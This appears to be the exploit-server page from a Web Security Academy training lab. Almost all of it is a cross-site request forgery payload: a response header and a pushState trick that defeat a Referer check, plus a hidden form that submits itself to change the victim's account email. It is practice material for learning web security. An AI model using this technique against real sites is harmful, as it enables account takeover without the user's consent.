 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
Body:
<script>
history.pushState('', '', '/?0a2e00c404ea11a8809f2b9f00f50091.web-security-academy.net')
</script>
<form action="https://0a2e00c404ea11a8809f2b9f00f50091.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="pwned@101.com" />
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log